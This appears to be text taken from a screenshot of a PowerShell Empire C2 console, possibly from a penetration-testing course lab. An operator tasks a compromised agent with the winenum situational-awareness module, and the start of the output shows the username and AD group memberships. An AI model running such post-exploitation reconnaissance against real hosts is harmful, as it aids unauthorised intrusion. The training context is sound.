 (Empire: usemodule/powershell/situational_awareness/host/winenum) > execute
[*] Tasked agent1 to run Task 1
(Empire: agent1) > view 1
agent 8XY7PM49
command function Invoke-WinEnum{
[CmdletBinding()]
Param(
[Parameter(Mandatory=$False,Positi
taskID 1
user_id 1
username empireadmin
results
UserName: sec560
-------------------------------------
AD Group Memberships
-------------------------------------
(Empire: agent1) >